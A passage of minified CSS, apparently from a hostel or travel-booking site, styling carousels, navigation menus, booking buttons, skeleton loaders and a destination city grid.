.3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:scale(.88);-moz-transform:scale(.88);-ms-transform:scale(.88);-o-transform:scale(.88);transform:scale(.88)}.featured-banner .swiper-holder-3 .swiper-slide.swiper-slide-active .card-blog,.featured-banner .swiper-holder-3 .swiper-slide.swiper-slide-prev .card-blog{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.featured-banner .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.featured-banner .swiper-holder-3 .swiper-button-next,.featured-banner .swiper-holder-3 .swiper-button-prev{width:50px;height:50px;right:10px}.featured-banner .swiper-holder-3 .swiper-button-prev{right:auto;left:0}@media (max-width:1199.98px){.featured-banner .swiper-holder-3 .swiper-button-prev{left:15px}.featured-banner .swiper-holder-3 .swiper-button-next{right:px}}@media (max-width:991.98px){.featured-banner .swiper-holder-3 .swiper-button-next{right:15px}}@media (max-width:767.98px){.featured-banner .swiper-holder-3 .swiper-button-next,.featured-banner .swiper-holder-3 .swiper-button-prev{display:block}}@media (max-width:575.98px){.featured-banner .swiper-holder-3 .swiper-button-prev{left:-10px}.featured-banner .swiper-holder-3 .swiper-button-next{right:-10px}}.featured-banner .card.card-blog .card-body .card-body-flex{flex-direction:column;align-items:flex-start}.featured-banner .card.card-blog .card-body .card-body-flex .card-content{max-width:75%}@media (max-width:767.98px){.featured-banner .card.card-blog .card-body .card-body-flex .card-content{max-width:100%}}.banner{overflow:hidden}.banner.revamp{overflow:visible;background:#bcbcbc}.banner .page-banner .carousel-item img{height:380px;object-fit:cover}@media screen and (max-width:559px){.banner .page-banner .carousel-item img{height:auto}}@media screen and (min-width:1054px){.banner .page-banner .carousel-item img{height:inherit}}.banner .page-banner .carousel-caption{padding-left:0;padding-right:0;bottom:0;text-align:center;z-index:9}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption{padding-left:4.5rem;padding-right:4.5rem;bottom:0;right:0;left:0}}.banner .page-banner .carousel-caption h2{text-align:left;font-weight:700;text-align:center;padding-top:4.5rem;font-size:2.125rem}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption h2{text-align:left;padding-top:0;font-size:2.5rem;font-weight:500}}.banner .page-banner .carousel-caption p{text-align:center}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption p{text-align:left}}.banner .page-banner .carousel-caption p .btn.btn-primary{font-size:1.0625rem}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption p .btn.btn-primary{font-size:inherit}}.banner .page-banner.blog{position:relative}.banner .page-banner.blog .carousel-item:after{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.4)}.banner .page-banner.blog .carousel-item img{height:526px;object-fit:cover}.banner .page-banner.blog .carousel-caption{position:absolute;top:0;left:0;right:0;bottom:0;padding-left:15px;padding-right:15px;display:flex;flex-direction:column;justify-content:center;width:100%}.banner .page-banner.blog .carousel-caption h1{padding:0;margin:0;font-size:1.875rem;font-family:Montserrat;font-weight:200;color:#fff}@media screen and (min-width:1054px){.banner .page-banner.blog .carousel-caption h1{font-size:3.75rem}}.banner .page-banner.blog .carousel-caption p{text-align:center;color:#fff}@media (max-width:767.98px){.banner .page-banner.blog .carousel-caption p{font-size:.875rem}}.navbar{justify-content:flex-end;padding:0}.navbar.navbar-wide .menu>li{flex-shrink:0;margin:0 10px}.navbar.navbar-wide .menu>li:first-child{margin-left:10px}.navbar.navbar-wide .menu>li svg{font-size:.7rem;color:#000;top:0;bottom:0;margin:auto 0 auto 4px}@media screen and (max-width:1053px){.navbar.navbar-wide .menu>li svg{font-size:.7rem;margin-left:4px}}@media (max-width:1199.98px){.navbar.navbar-wide .menu>li{margin:0!important}}@media (max-width:991.98px){.navbar.navbar-wide .menu{flex-wrap:nowrap;justify-content:flex-start}.navbar.navbar-wide .menu>li{padding-top:10px;padding-bottom:10px}.navbar.navbar-wide .sitenav{position:relative;overflow-x:auto}}.navbar.navbar-mobile .sitenav .arrow{display:none}.navbar.navbar-mobile .sitenav .has-sub .arrow{position:relative;display:inline-block;font-size:75%;padding:5px;cursor:pointer;z-index:5}.navbar.navbar-mobile .sitenav .has-sub a:after{display:none!important}@media (max-width:991.98px){.navbar.navbar-mobile .sitenav{position:relative;overflow-x:auto}.navbar.navbar-mobile .sitenav .menu{flex-wrap:nowrap;justify-content:flex-start}.navbar.navbar-mobile .sitenav .menu li{flex-shrink:0}.navbar.navbar-mobile .sitenav .menu .sub-menu{padding:0}.navbar.navbar-mobile .sitenav .menu .sub-menu a{padding:10px 20px!important;border-bottom:1px solid #f2f2f2}.navbar.navbar-mobile .sitenav .menu .has-sub>.sub-menu{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;moz-transform-origin:center bottom;-o-transform-origin:center bottom;-ms-transform-origin:center bottom;-webkit-transform-origin:center bottom;transform-origin:center bottom}.navbar.navbar-mobile .sitenav .menu .has-sub svg{padding:5px;margin-bottom:-3px}.navbar.navbar-mobile .sub-menu{position:fixed!important;bottom:0!important;left:0!important;width:100%!important;margin:0!important;border-radius:0!important;background:#2d2d2d!important;max-height:calc(100% - 54px);overflow-y:auto;top:auto!important}.navbar.navbar-mobile .sub-menu a{color:#fff!important}}.navbar .menu{margin-bottom:0;padding-left:0;list-style-type:none;justify-content:center;align-items:center}.navbar .menu>li{padding:18px 10px;display:block;margin:0}.navbar .menu>li:first-child{margin-left:0}.navbar .menu>li>a{color:#000;transition:.3s;position:relative;padding:0;border-bottom:0;text-transform:capitalize;text-decoration:none;font-size:.875rem}.navbar .menu>li>a[aria-current]{padding-bottom:0;border-bottom:2px solid #000}.navbar .menu>li.has-sub>a:after{font-family:FontAwesome;font-weight:400;content:"\f078";display:inline-block!important;margin-left:5px;font-size:80%}.navbar .menu.inline li{display:inline-block;margin-right:1.5rem;margin-bottom:0}.navbar .menu.inline li:last-child{margin-right:0}.navbar .menu .book-now{padding-top:11px;padding-bottom:11px;padding-right:0;margin-right:0}.navbar .menu .book-now.green>a{background-color:#8aaf3b}.navbar .menu .book-now>a{display:block;font-weight:700;background:#ffcc64;border-radius:10px;padding:10px;height:40px}.navbar .menu .book-now .sub-menu a{color:#000!important}.navbar .menu .book-now .sub-menu li{opacity:1!important}.navbar .menu>.has-sub{position:relative}.navbar .menu>.has-sub li{padding-left:0;margin-left:0}.navbar .menu>.has-sub li a{color:#000;text-align:left;font-size:.8125rem}.navbar .menu>.has-sub li a:hover{text-decoration:none}.navbar .menu>.has-sub li.active a:before{content:" ";border-bottom:0}.navbar .menu>.has-sub svg{font-size:.7rem;color:#000;top:0;bottom:0;margin:auto 0 auto 4px}.navbar .menu>.has-sub:after{display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f078";color:#fff;font-size:.9em;position:relative;right:-5px;display:none}@media screen and (max-width:992px){.navbar .menu>.has-sub:after{font-size:.9em}}.navbar .menu>.has-sub:active>.sub-menu,.navbar .menu>.has-sub:focus>.sub-menu,.navbar .menu>.has-sub:hover>.sub-menu{opacity:1;transform:scale(1);background:#fff;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.1);box-shadow:0 3px 3px 0 rgba(0,0,0,.1)}@media (max-width:991.98px){.navbar .menu>.has-sub:active>.sub-menu,.navbar .menu>.has-sub:focus>.sub-menu,.navbar .menu>.has-sub:hover>.sub-menu{position:relative;width:100%}}.navbar .menu>.has-sub:active>.sub-menu li,.navbar .menu>.has-sub:focus>.sub-menu li,.navbar .menu>.has-sub:hover>.sub-menu li{visibility:visible}.navbar .sub-menu{margin:1.5rem 0 0 -.75rem;padding:10px;top:35px;list-style:none;opacity:0;transform:scaleY(0);transform-origin:top;transition:opacity .1s,transform 0 linear;position:absolute;z-index:1000;background:#fff;border-bottom-right-radius:1.5rem;border-bottom-left-radius:1.5rem}.navbar .sub-menu li{visibility:hidden;width:100%;margin-right:0;padding-right:0}.navbar .sub-menu li.text-center a{text-align:center!important}.navbar .sub-menu li.text-indent{padding-left:20%}.navbar .sub-menu a{color:#fff;white-space:nowrap;display:block;padding:.125rem .75rem;font-family:Montserrat;font-weight:400}.archive .navbar{justify-content:center}.archive .navbar .sitenav .nav.menu a{text-transform:uppercase}.navbar.top-index{z-index:994!important}@media (max-width:991.98px){.navbar.top-index:after{position:fixed;top:0;left:0;bottom:0;right:0;content:"";background:hsla(0,0%,100%,.5);z-index:6}}@media screen and (max-width:1053px){.navbar.top-index .menu .has-sub:hover .sub-menu{opacity:1!important;transform:scale(1)!important}}.navbar.pos-sticky{position:sticky;top:4.7em;justify-content:center;margin-top:10px;z-index:991;background:#fff}.navbar.pos-sticky.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}.navbar.pos-sticky .menu a{text-transform:uppercase}@media screen and (max-width:1053px){.navbar.pos-sticky .menu .has-sub .sub-menu{opacity:0;transform:scaleY(0)}}@media screen and (max-width:1299px){.navbar.pos-sticky{top:60px}}@media screen and (max-width:1054px){.navbar.pos-sticky{top:44px}}.navbar.has-shadow{box-shadow:0 1px 5px rgba(45,45,45,.3);padding:15px 0}.navbar.has-shadow li.active a{font-weight:700}@media (max-width:991.98px){.navbar.has-shadow{padding:0}}@media (max-width:767.98px){.navbar.has-shadow .container{max-width:100%}}.sitenav .nav.menu a img{width:25px}.sitenav .nav.menu .has-sub a:after{display:none}.sitenav .nav.menu .has-sub.line-spacing .sub-menu li{margin-bottom:7px}@media screen and (min-width:1054px){.menu .has-sub.has-mega-menu>.sub-menu{display:initial!important;width:497px;max-height:320px;top:35px;left:0;padding-bottom:15px;column-count:3;column-gap:10px;-moz-column-count:3;-moz-column-gap:10px;-webkit-column-count:3;-webkit-column-gap:10px;grid-auto-flow:row dense}.menu .has-sub.has-mega-menu>.sub-menu .mega-menu-column{width:100%;-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;display:inline-block;margin-bottom:10px!important}.menu li.has-mega-menu .sub-menu{width:50%;top:50px;z-index:100}.menu li.has-sub.has-mega-menu:hover>.sub-menu{display:flex;flex-wrap:wrap;display:grid;grid-template-columns:repeat(auto-fit,minmax(50%,1fr));grid-template-columns:repeat(auto-fit,minmax(33.3333%,1fr))}}@media screen and (min-width:1126px){.menu li.has-sub.has-mega-menu:hover>.sub-menu{grid-template-columns:repeat(auto-fit,minmax(33.3333%,1fr))}}@media screen and (min-width:1054px){.menu .sub-menu li.mega-menu-column{width:100%;max-width:100%;min-height:1px;padding:0;flex:1 0 50%;margin-bottom:15px}.menu .sub-menu li.mega-menu-column>a{color:#000;text-transform:uppercase;font-size:.875rem;font-family:Montserrat;font-weight:700}.menu .sub-menu li.mega-menu-column .sub-menu{padding:0;margin:0;position:inherit;opacity:1;visibility:visible;transform:inherit;width:inherit;transform-origin:inherit}.menu .sub-menu li.mega-menu-column .sub-menu li a{font-weight:"Montserrat";font-weight:400}}@media screen and (min-width:1054px){.menu .sub-menu li.mega-menu-column{flex:1 0 33.333%}}@media screen and (min-width:1126px){.menu .sub-menu li.mega-menu-column{flex:1 0 33.3333%}}@media screen and (max-width:559px){.page-template-backpackers-page .navbar .menu>.has-sub:hover>.sub-menu,.page-template-country-backpackers-page .navbar .menu>.has-sub:hover>.sub-menu{width:100%;right:auto;margin:0 auto;z-index:9999;float:left}}.navscroll-big{position:sticky;top:4.7em;text-align:center;background:#fff;padding:15px 0;z-index:99;overflow:auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.navscroll-big.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}.navscroll-big.scrolled ul li{font-size:1rem;font-weight:300}.navscroll-big ul{display:flex;align-items:center;justify-content:center;padding:0;list-style:none;margin:0}.navscroll-big ul li{font-size:1.875rem;font-weight:200;line-height:1;padding:0 30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.navscroll-big ul li+li{border-left:1px solid #121212}.navscroll-big ul li a{color:#121212}.navscroll-big ul li.active{font-weight:700!important;pointer-events:none}@media screen and (max-width:1299px){.navscroll-big{top:60px}}@media screen and (max-width:1054px){.navscroll-big{top:44px}}@media (max-width:991.98px){.navscroll-big ul li{font-size:1.5625rem;font-weight:400;padding-left:15px;padding-right:15px}}@media (max-width:767.98px){.navscroll-big ul li{font-size:1.25rem}}@media (max-width:575.98px){.navscroll-big ul{justify-content:flex-start}.navscroll-big ul li{font-size:1rem}}.book-now-green{margin-right:20px}.book-now-green a{display:block;font-weight:700;background:#8aaf3b;color:#000;border-radius:10px;padding:10px;height:40px;line-height:normal}@media screen and (min-width:1300px){.book-now-green{display:none}}@media (max-width:991.98px){.book-now-green a{font-size:.8125rem;line-height:1.5}}.hiring a{background:linear-gradient(180deg,#ecf502,#db00ff);-webkit-background-clip:text;background-clip:text}.hiring a,.sitenav-mobile .hiring a{-webkit-text-fill-color:transparent;text-fill-color:transparent;font-weight:700}.sitenav-mobile .hiring a{background:linear-gradient(180deg,#0500ff,#db00ff);-webkit-background-clip:text;background-clip:text}li.hiring:after{content:"✨"}.my-profile li.highlight a{color:#9c27b0!important;font-weight:600}.sk-loader .item,.sk-loader .item select:before,.skeleton,.skeleton select:before,.skk-loading{color:transparent!important;border:none!important;border-radius:8px!important;-webkit-animation:skeleton-loading 1s linear infinite alternate;animation:skeleton-loading 1s linear infinite alternate}.sk-loader .sk-loader.item,.sk-loader.skeleton{display:inline-block!important}@-webkit-keyframes skeleton-loading{0%{background-color:#eff0f1}to{background-color:#f6f7f8}}@keyframes skeleton-loading{0%{background-color:#eff0f1}to{background-color:#f6f7f8}}.sk-loader .item .hide-text a,.skeleton .hide-text a{visibility:hidden}.sk-loader .item *,.skeleton *{visibility:hidden!important}.sk-loader .item .hide-text,.sk-loader .item .hide-text a,.sk-loader .item .hide-text button,.sk-loader .item .hide-text input,.sk-loader .select.item,.skeleton .hide-text,.skeleton .hide-text a,.skeleton .hide-text button,.skeleton .hide-text input,.skeleton.select{background:#f6f7f8;color:transparent!important;position:relative;overflow:hidden;height:30px;padding:0!important;width:100%}@media screen and (min-width:1054px){.count-wrapper.skeleton,.sk-loader .count-wrapper.item{margin-top:-40px}.count-wrapper.skeleton .hide-text,.select.skeleton,.sk-loader .count-wrapper.item .hide-text,.sk-loader .select.item{width:68px}}@media screen and (max-width:559px){.select.skeleton,.sk-loader .select.item{height:auto}.select.skeleton #qty,.select.skeleton .qty,.sk-loader .select.item #qty,.sk-loader .select.item .qty{visibility:hidden!important}}@media (max-width:575.98px){.sk-loader .select.item,.skeleton.select{width:66px}}.cancellation.skeleton,.mm-amount.skeleton,.mm-orders.skeleton,.price.skeleton,.sk-loader .cancellation.item,.sk-loader .item small,.sk-loader .item small span,.sk-loader .mm-amount.item,.sk-loader .mm-orders.item,.sk-loader .price.item,.sk-loader .total.item,.skeleton small,.skeleton small span,.total.skeleton{color:transparent!important}.cancellation.skeleton img,.closed.skeleton svg,.sk-loader .cancellation.item img,.sk-loader .closed.item svg,.sk-loader .item small svg,.skeleton small svg{display:none!important}.sk-loader .item #apply-code,.sk-loader .item #promo-code,.skeleton #apply-code,.skeleton #promo-code{visibility:hidden!important}.sk-loader .total .item,.total .sk-loader .item,.total .skeleton{display:inline-block!important}@keyframes gradient-animation{0%{left:0}to{left:100%}}.hide-text .cancellation.skeleton,.hide-text .sk-loader .cancellation.item,.sk-loader .hide-text .cancellation.item{margin-top:5px}.skeleton-2{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.skeleton-2 .skeleton-loading-img{position:relative;overflow:hidden;max-width:65%;flex-grow:1;background:#bcbcbc;-webkit-animation:shine 1s linear infinite;-moz-animation:shine 1s linear infinite;-ms-animation:shine 1s linear infinite;-o-animation:shine 1s linear infinite;animation:shine 1s linear infinite}.skeleton-2 .skeleton-loading-text{padding:30px 20px;max-width:35%;flex-grow:1}.skeleton-2 .skeleton-loading-text .line{position:relative;overflow:hidden;height:13px;margin-bottom:12px;background:#d0d0d0;border-radius:3px;-webkit-animation:shine 1s linear infinite;-moz-animation:shine 1s linear infinite;-ms-animation:shine 1s linear infinite;-o-animation:shine 1s linear infinite;animation:shine 1s linear infinite}.skeleton-2 .skeleton-loading-text .line.h-30{height:30px}.skeleton-img{position:relative;overflow:hidden;background:#e5e5e5!important}.skeleton-img img{position:relative;z-index:2}.skeleton-img:after{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.7;content:"";-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);background:hsla(0,0%,100%,0);background:-webkit-linear-gradient(legacy-direction(90deg),hsla(0,0%,100%,0),hsla(0,0%,100%,.3) 20%,hsla(0,0%,100%,.4) 60%,hsla(0,0%,100%,0));background:linear-gradient(90deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.3) 20%,hsla(0,0%,100%,.4) 60%,hsla(0,0%,100%,0));-webkit-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-moz-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-ms-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-o-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite}@-webkit-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-moz-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-ms-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-o-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-webkit-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-ms-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-moz-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-ms-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-o-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-webkit-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-moz-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-ms-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-o-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}.sk-loader .item a:after,.sk-loader .item i,.skeleton a:after,.skeleton i{opacity:0}.card-list .sk-loading,.skeleton-cart .sk-loading,.skeleton-rooms .sk-loading{display:block;width:50%;height:19px!important;background:#f2f2f2;margin:8px 0;border-radius:20px!important;-webkit-animation:skeleton-loading 1s linear infinite alternate;-moz-animation:skeleton-loading 1s linear infinite alternate;-ms-animation:skeleton-loading 1s linear infinite alternate;-o-animation:skeleton-loading 1s linear infinite alternate;animation:skeleton-loading 1s linear infinite alternate}.card-list .sk-loading.dark,.skeleton-cart .sk-loading.dark,.skeleton-rooms .sk-loading.dark{margin:5px 0;background:#d0d0d0;-webkit-animation:sk-loading-dark 1s linear infinite alternate;-moz-animation:sk-loading-dark 1s linear infinite alternate;-ms-animation:sk-loading-dark 1s linear infinite alternate;-o-animation:sk-loading-dark 1s linear infinite alternate;animation:sk-loading-dark 1s linear infinite alternate}.card-list .sk-loading.circle,.skeleton-cart .sk-loading.circle,.skeleton-rooms .sk-loading.circle{display:none}.card-list .sk-loading.lg,.skeleton-cart .sk-loading.lg,.skeleton-rooms .sk-loading.lg{height:30px}.card-list .sk-loading.w-8,.skeleton-cart .sk-loading.w-8,.skeleton-rooms .sk-loading.w-8{width:80px}.card-list .sk-loading.w-10,.skeleton-cart .sk-loading.w-10,.skeleton-rooms .sk-loading.w-10{width:100px}.card-list .sk-loading.w-40,.skeleton-cart .sk-loading.w-40,.skeleton-rooms .sk-loading.w-40{width:40%}.card-list .sk-loading.w-30,.skeleton-cart .sk-loading.w-30,.skeleton-rooms .sk-loading.w-30{width:30%}.card-list .sk-loading.w-50,.skeleton-cart .sk-loading.w-50,.skeleton-rooms .sk-loading.w-50{width:50%}.card-list .sk-loading.w-60,.skeleton-cart .sk-loading.w-60,.skeleton-rooms .sk-loading.w-60{width:60%}.card-list .sk-loading.w-70,.skeleton-cart .sk-loading.w-70,.skeleton-rooms .sk-loading.w-70{width:70%}.card-list .sk-loading.w-80,.skeleton-cart .sk-loading.w-80,.skeleton-rooms .sk-loading.w-80{width:80%}.card-list .sk-loading.w-90,.skeleton-cart .sk-loading.w-90,.skeleton-rooms .sk-loading.w-90{width:90%}.card-list .room-bottom,.skeleton-cart .room-bottom,.skeleton-rooms .room-bottom{flex-direction:row!important;align-items:flex-end;justify-content:flex-end}@media screen and (max-width:1053px){.card-list .item-book,.skeleton-cart .item-book,.skeleton-rooms .item-book{display:none!important}.card-list .sk-loading.circle,.skeleton-cart .sk-loading.circle,.skeleton-rooms .sk-loading.circle{display:block}}@media screen and (max-width:1053px){.cart-information.cart-skeleton .head .sk-loading{display:block!important;height:11px!important}.cart-information.cart-skeleton .head .sk-loading.circle{position:absolute;top:44%;right:15px;display:block;width:25px;height:25px!important;border-radius:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}}.sk-loader .item{border-radius:20px!important}.sk-loader .item .hide-text a{height:auto!important;padding:7px 20px!important}.skk-loading{height:25px;width:90px}@media (max-width:575.98px){.skk-loading{width:60px}}@media screen and (max-width:559px){.home .home{padding-bottom:0!important}}.home .content.home{padding-top:70px}.home h1{margin:0;font-size:2.5rem}@media screen and (min-width:1054px){.home h1{font-size:4.3rem}}.home h2.sub-title{font-size:1.563rem;font-weight:500}@media screen and (min-width:1054px){.home h2.sub-title{font-size:2.375rem}}.home .destination{padding-bottom:1.5rem;padding-top:0}@media screen and (max-width:559px){.home .destination{padding-bottom:0}}@media screen and (min-width:1054px){.home .destination{padding-top:4.5rem}}.home .destination ul.list-country{padding:0;margin:0;transition:all .15s ease;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}@media screen and (max-width:1053px){.home .destination ul.list-country{display:none}}@media screen and (min-width:1054px){.home .destination ul.list-country{padding:0 1.5rem}}.home .destination ul.list-country.sticky-nav{padding:1.5rem 0;top:2.8em;text-align:center}@media screen and (min-width:1054px){.home .destination ul.list-country.sticky-nav{top:4.9em}}@media screen and (max-width:1301px){.home .destination ul.list-country.sticky-nav{top:2.8em}}.home .destination ul.list-country li{list-style:none;padding:0 1.5rem}.home .destination ul.list-country li:first-of-type a.active:after{bottom:-10px}.home .destination ul.list-country li a{color:#121212;cursor:pointer;position:relative;text-transform:uppercase;font-size:13px;font-weight:500;letter-spacing:.75px;line-height:28px}.home .destination ul.list-country li a img{width:25px}.home .destination ul.list-country li a.active:after{content:"";position:absolute;bottom:-5px;right:0;width:100%;height:1px;background:#000}.home .destination .mnavscroll{top:2.8em;padding:1em 0 0;text-align:center}.home .destination .mnavscroll #list-country{display:block;overflow-x:scroll;white-space:nowrap;padding:.75rem}.home .destination .mnavscroll #list-country li{padding:0 .75rem;display:inline-block}@media screen and (min-width:1054px){.home .destination .mnavscroll{display:none}}.home .destination .mobile-list-country{padding:.45rem 1.5rem 0;text-align:center;width:75%;margin:0 auto}@media screen and (min-width:1054px){.home .destination .mobile-list-country{display:none}}.home .destination .mobile-list-country.sticky-nav{width:100%;top:2.8em;padding-bottom:.5em}.home .destination .mobile-list-country .form-control{width:100%;border-radius:.6rem}.home .destination .mobile-list-country .form-control:active,.home .destination .mobile-list-country .form-control:focus,.home .destination .mobile-list-country .form-control:hover{border:1px solid #ced4da}.home .destination .cities{display:flex;flex-wrap:wrap;padding-top:1.5rem;padding-bottom:1.5rem;flex:0 0 100%;justify-content:center;min-height:380px}@media screen and (max-width:559px){.home .destination .cities{padding-bottom:0}}@media screen and (min-width:1054px){.home .destination .cities{justify-content:center}}@media screen and (min-width:1126px){.home .destination .cities{justify-content:flex-start}}.home .destination .cities .city{border-radius:20px;overflow:hidden;position:relative;flex:0 0 calc(25% - 14px);margin:7px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media screen and (max-width:559px){.home .destination .cities .city:first-child{flex:1}}@media (max-width:991.98px){.home .destination .cities .city{margin:5px;flex:0 0 calc(33.333% - 10px)}}@media (max-width:767.98px){.home .destination .cities .city{flex:0 0 calc(50% - 10px)}}.home .destination .cities .city a{width:100%;height:100%;z-index:10;display:flex;flex-direction:column;border-radius:inherit}.home .destination .cities .city:hover .overlay{opacity:1}.home .destination .cities .city .overlay{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%;opacity:0;transition:.5s ease;background-color:rgba(0,0,0,.5);z-index:9;border-radius:inherit}.home .destination .cities .city .overlay.coming-soon{font-size:2.5rem;font-weight:700;line-height:1.2;display:flex;align-items:center;justify-content:center;padding:10px 20px 60px;opacity:1;color:#fff;text-align:center;cursor:default;background:none;text-shadow:0 0 5px rgba(0,0,0,.8)}@media (max-width:1199.98px){.home .destination .cities .city .overlay.coming-soon{font-size:1.875rem;padding-bottom:80px}}@media (max-width:767.98px){.home .destination .cities .city .overlay.coming-soon{padding-bottom:60px}}@media (max-width:575.98px){.home .destination .cities .city .overlay.coming-soon{font-size:1.4375rem;padding-bottom:45px}}.home .destination .cities .city h2{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-grow:1;font-size:.813rem;font-family:Montserrat;font-weight:700;text-transform:uppercase;text-align:center;margin:0;width:100%;color:#fff;z-index:10;order:13;padding:15px 10px;background:#000;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.home .destination .cities .city h2 span{text-transform:uppercase;display:block;font-family:Montserrat;font-weight:400}@media screen and (min-width:1054px){.home .destination .cities .city h2{font-size:1.25rem}}@media screen and (max-width:1300px){.home .destination .cities .city h2{font-size:1.1rem}}@media screen and (max-width:767px){.home .destination .cities .city h2{font-size:.813rem}}@media (max-width:575.98px){.home .destination .cities .city h2{font-size:11px;padding:8px 5px}}.home .destination .cities .city img{height:187px;width:100%;-o-object-fit:cover;object-fit:cover;object-position:center;order:1;border-top-left-radius:inherit;border-top-right-radius:inherit}@media screen and (min-width:1200px){.home .destination .cities .city img{height:275px}}@media (max-width:575.98px){.home .destination .cities .city img{height:150px}}.home .destination .cities .city-list{display:flex;flex-wrap:wrap;flex:0 0 100%}@media screen and (min-width:1054px){.home .destination .cities .city-list{flex:0 0 50%}}@media screen and (min-width:1054px){.home .destination .cities .city-list .city{flex:0 0 47.4%;margin:7px}}.home .destination .cities .destination-slider{flex:0 0 34%}.home .destination .cities .destination-slider .carousel-inner{border-top-left-radius:20px;border-bottom-left-radius:20px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner{border-radius:0}}.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:650px}@media screen and (max-width:559px){.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:350px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption{background-image:linear-gradient(1turn,#000 85%,transparent);right:auto;bottom:0;left:auto;height:62%;width:100%}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption h5{font-family:Montserrat;font-style:normal;font-weight:700;font-size:20px;line-height:24px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption h5{font-size:16px;line-height:18px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption p{font-weight:400;font-size:16px;line-height:22px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption p{font-size:12px;line-height:16px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption a{background:#000;border:1px solid #fff;border-radius:50px;font-weight:400;font-size:14px;line-height:17px;text-transform:inherit;padding:10px 25px}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption a:hover{background-color:#fff;color:#000}.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{z-index:999;opacity:1;top:-85px}@media screen and (max-width:559px){.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{top:170px;bottom:auto}}@media (max-width:1199.98px){.home .destination .cities .destination-slider{flex:0 0 45%}}@media (max-width:991.98px){.home .destination .cities .destination-slider{flex:0 0 